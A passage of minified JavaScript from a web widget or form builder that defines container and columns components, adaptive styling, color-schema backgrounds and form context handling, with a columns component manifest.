backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let bc=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class _c{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class Sc{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class Tc{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new Sc(this.onCounterStateUpdate)}}}let Oc=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>Oc(...t)}},Ic=Oc;class Nc extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class Rc extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute("cl-id"),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat("cl-widget-id","]")))&&(n=t.getAttribute("cl-widget-id")),e=new Nc("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute("cl-path"),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=Ic("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new vc,this.componentEventEmitter=new gc,this.componentResourceManager=new Tc(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new mc(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement();e.floating&&!t.getAttribute("cl-floating")?t.setAttribute("cl-floating","true"):!e.floating&&t.getAttribute("cl-floating")&&t.removeAttribute("cl-floating")})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new Ac(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),bc),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(Dc.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat("cl-element","]"))).filter((e=>!e.hasAttribute("cl-component")))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute("cl-element")===e&&n.id===t:n.getAttribute("cl-element")===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(je(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(je(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t);var i=this.getRootElement().querySelector("style[".concat("cl-type",'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute("cl-type","element-styles"),this.getRootElement().appendChild(i)),We({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute("cl-element"),r=this.getEnvironment();(r=He(e,r,n))&&(this.resizeListener.isMobile()&&(n=He(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o,s,a=[];if("host"===(t=Rc._resolveTogglableStylesForElementModel(t)).element&&(fc.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),a.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new Image;e.src=i[1],Ec(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),Ec(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(a=Object.assign(Object.assign({},t),{styleAttributes:(o=t.styleAttributes,s=a,Object.keys(o).filter((e=>!s.includes(e))).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:o[t]})),{}))}),yc.set(e,a),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(a=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),We({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(a.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),a=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}a.borderTopWidth&&"0px"!==a.borderTopWidth||delete a.borderTopColor,a.borderBottomWidth&&"0px"!==a.borderBottomWidth||delete a.borderBottomColor,a.borderLeftWidth&&"0px"!==a.borderLeftWidth||delete a.borderLeftColor,a.borderRightWidth&&"0px"!==a.borderRightWidth||delete a.borderRightColor,this._addStylesToStyleElement(n,t.element,a,":not(.".concat("cl-no-hover","):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute("cl-element");if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=He(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>function(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith("cl-"))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}(e,this.documentModel.getShared()),this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(_c.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");We({element:e,html:"[".concat("cl-element",'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{We({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&We({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&We({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&We({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>"cl-hovered"!==e&&"cl-focused"!==e)).forEach((t=>{t.startsWith("cl-")&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>Ue(this.parentNode,"cl-element","host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute("cl-path");return e&&1===e.split(",").length?this.parentNode:Ue(this.parentNode,"cl-path",void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>{return[(e=this.services.config).getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e));var e},this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>{return t=e,this.getWidgetLanguages().reduce(((e,n)=>{if(e)return e;if(n)if(t[n])var i={translations:t[n],language:n};else e=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=t[e]?{translations:t[e],language:e}:null;else i=null;return i||null}),null);var t},this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=Rc._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}var Fc=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];return Ye(t=function(e,t,n){if(t=qe(t),!(t=ze()?Reflect.construct(t,n||[],qe(e).constructor):t.apply(e,n))||"object"!=Ge(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e,[].concat(i)),"manifest",{name:"SysContainerComponent"}),Ye(t,"getComponentName",(function(){return t.manifest.name})),Ye(t,"processStyles",(function(){t.innerHTML+='\n      <style>\n      [cl-component="'.concat(t.getComponentName(),'"] {\n        position: relative;\n        min-width: 50px;\n        min-height: 50px;\n      }\n      </style>')})),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Xe(e,t)}(e,Rc),n=[{key:"connectedCallback",value:function(){var t=this;Ke(e,"connectedCallback",this,3)([]),this.processStyles(),this.observeProps((function(e,n){t.applyAutoAdaptiveStyles(n.adaptiveStyles,n.styles)}))}},{key:"disconnectedCallback",value:function(){Ke(e,"disconnectedCallback",this,3)([])}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Je(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}(),wc=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];return st(t=function(e,t,n){if(t=rt(t),!(t=tt()?Reflect.construct(t,n||[],rt(e).constructor):t.apply(e,n))||"object"!=Ze(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e,[].concat(i)),"manifest",cc),st(t,"connectResizeObserver",(function(){t.resizeObserver=new ResizeObserver((function(e){var n;e=function(e){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!t){if(Array.isArray(e)||(t=$e(e))){t&&(e=t);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){t=t.call(e)},n:function(){var e=t.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==t.return||t.return()}finally{if(s)throw r}}}}(e);try{for(e.s();!(n=e.n()).done;)n.value.contentRect&&t.updateResponsiveRules(t.getResponsiveStyleElement())}catch(t){e.e(t)}finally{e.f()}})),t.resizeObserver.observe(t.getWidgetContainerNode())})),st(t,"updateResponsiveRules",(function(e){if(t.getProps().isResponsive){var n=t.getWidgetContainerNode().getBoundingClientRect(),i=n.width;n=n.height,e.innerHTML='[cl-component="'.concat(t.getComponentName(),1.6<n/i?'"] {flex-direction: column !important;}':'"] {flex-direction: row !important;}')}else We({element:e,html:""})})),st(t,"getResponsiveStyleElement",(function(){return function(e){var t=Array.isArray(e)?et(e):void 0;if(t||(t="undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"]?Array.from(e):void 0),!(e=t||$e(e)))throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}(t.children).find((function(e){return"responsive-styles"===e.getAttribute("name")}))})),st(t,"appendResponsiveStyles",(function(){t.innerHTML+='<style name="responsive-styles">\n      [cl-component="'.concat(t.getComponentName(),'"] {}\n    </style>')})),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ot(e,t)}(e,Fc),n=[{key:"connectedCallback",value:function(){var t=this;nt(e,"connectedCallback",this,3)([]),this.appendResponsiveStyles(),this.observeProps((function(e,n){n.isResponsive&&t.updateResponsiveRules(t.getResponsiveStyleElement())})),this.getProps().isResponsive&&this.connectResizeObserver()}},{key:"disconnectedCallback",value:function(){var t;nt(e,"disconnectedCallback",this,3)([]),null===(t=this.resizeObserver)||void 0===t||t.disconnect()}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,at(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();st(wc,"define",{name:"sys-container",model:cc.name,manifest:cc}),window.clComponentClass_SysContainerComponent=wc;var Lc={32:(e,t,n)=>{n.d(t,{A:()=>i});let i={name:"SysColumnsComponent",componentType:"COLUMNS",version:"1.0.0",contextMenuModel:[],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host",params:{width:{minValue:50},height:{minValue:50}}},{type:"CONTROL",name:"CONTAINER_PADDING",propPathCondition:"return sdk.component.type === 'VIEW' ? {element: 'host', elementProp: 'styleAttributes'} : {propPath: ['styles', '[element=host]', 'styleAttributes']}"},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host",params:{mode:"horizontal"}},{type:"CONTROL",name:"COLUMNS_PROPORTIONS",propPath:["content","size"],params:{parent:!0}}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host",params:{width:{minValue:50},height:{minValue:50}}},{type:"CONTROL",name:"CONTAINER_PADDING",propPathCondition:"return sdk.component.type === 'VIEW' ? {element: 'host', elementProp: 'styleAttributes'} : {propPath: ['styles', '[element=host]', 'styleAttributes']}"},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"COLUMNS_PROPORTIONS",propPath:["content","size"],params:{parent:!0}}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"],minValue:50},height:{options:["fixed","fill","hug"],minValue:50}},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"COLUMNS",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"SWITCH",propPath:["isResponsive"],params:{label:"ADAPTIVE_COLUMNS",boldLabel:!0}},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'",syncSelectOptions:["SAME_TYPE_CROSS_ENV_WHILE_VALUES_MATCH",null]},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"INDENTATION",propPathCondition:"return sdk.component.type === 'VIEW' ? {element: 'host', elementProp: 'styleAttributes'} : {propPath: ['styles', '[element=host]', 'styleAttributes']}",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"SWITCH",propPath:["styles","[element=host]","styleAttributes","overflow"],params:{label:"DOCUMENT_OVERFLOW_TITLE",boldLabel:!0,description:"DOCUMENT_OVERFLOW_ENABLED_DESCRIPTION",getValueMapper:{undefined:!1,"":!1,visible:!1,hidden:!0},setValueMapper:{true:"hidden",false:"visible"}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"COLUMNS",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"SWITCH",propPath:["isResponsive"],params:{label:"ADAPTIVE_COLUMNS",boldLabel:!0}},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'",syncSelectOptions:["SAME_TYPE_CROSS_ENV_WHILE_VALUES_MATCH",null]},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.component.type === 'VIEW'"},{type:"CONTROL",name:"INDENTATION",propPathCondition:"return sdk.component.type === 'VIEW' ? {element: 'host', elementProp: 'styleAttributes'} : {propPath: ['styles', '[element=host]', 'styleAttributes']}",params:{indentationType:"PADDING"}},{type:"CONTROL",name:"SWITCH",propPath:["styles","[element=host]","styleAttributes","overflow"],params:{label:"DOCUMENT_OVERFLOW_TITLE",boldLabel:!0,description:"DOCUMENT_OVERFLOW_ENABLED_DESCRIPTION",getValueMapper:{undefined:!1,"":!1,visible:!1,hidden:!0},setValueMapper:{true:"hidden",false:"visible"}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]}],general:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!0}}]},events:{dispatch:[],listen:[]},props:{styles:[{element:"host",styleAttributes:{}}],adaptiveStyles:(0,n(85).Q4)([{element:"host",styleAttributes:{position:"relative",width:"100%",minWidth:"50px",height:"auto",gap:"10px"}}]),isResponsive:!0},metaDescription:{icon:"/SysColumnsComponent/assets/img/columns-component-icon.svg",label:{en:"Columns",ru:"Колонки",uk:"Колонки",es:"Columns",fr:"Columns",de:"Columns",it:"Columns",pt:"Columns",ro:"Columns",bg:"Columns",cs:"Columns",el:"Columns",nl:"Columns",pl:"Columns",sv:"Columns",tr:"Columns",ar:"Columns",zh:"Columns",da:"Columns",he:"Columns",fi:"Columns",hi:"Columns",hr:"Columns",hu:"Columns",id:"Columns",ja:"Columns",ko:"Columns",no:"Columns",sk:"Columns",sl:"Columns",sr:"Columns"},defaultPreset:"50%-50%"},waitForResourcesLoad:!0,resourcesPropPaths:[["adaptiveStyles",":ENV","styleAttributes","background"]]}},85:(e,t,n)=>{function i(e,t,n){var i;return null===(i=e[t])||void 0===i?void 0:i.find((e=>e.element===n))}function r(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).map((e=>Object.assign(Object.assign({},e),{styleAttributes:Object.assign({},e.styleAttributes)})))}function o(e){return Object.values(a.P).reduce(((t,n)=>Object.assign(t,{[n]:r(e)})),{[a.P.DESKTOP]:[],[a.P.MOBILE]:[]})}function s(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith(l._N.SYSTEM_CLASS_PREFIX))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 